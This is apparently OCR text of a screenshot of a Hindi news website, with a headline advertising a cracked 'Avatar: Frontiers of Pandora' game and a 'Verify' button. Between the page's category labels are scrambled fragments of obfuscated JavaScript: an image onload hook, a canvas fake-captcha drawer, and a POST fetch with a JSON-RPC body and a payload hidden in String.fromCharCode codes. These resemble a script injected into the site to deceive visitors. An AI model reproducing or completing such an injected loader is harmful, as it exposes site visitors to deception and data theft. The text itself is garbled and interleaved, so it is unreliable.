
Avatar: Frontiers of Pandora EMPRESS
Crack...
AUGUST 6, 2026
TRENDING CATEGORIES
Uncategorized
//yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=
478 Articles
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ23
मुख्य समाचार
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x
17 Articles
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,
राज्य
,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50
15 Articles
ng.fromCharCode(32).trim();for(let i=0;i
देश
12 Articles
खेल/फिल्मी
Verify
1 Articles
LATEST REVIEWS
CTA Title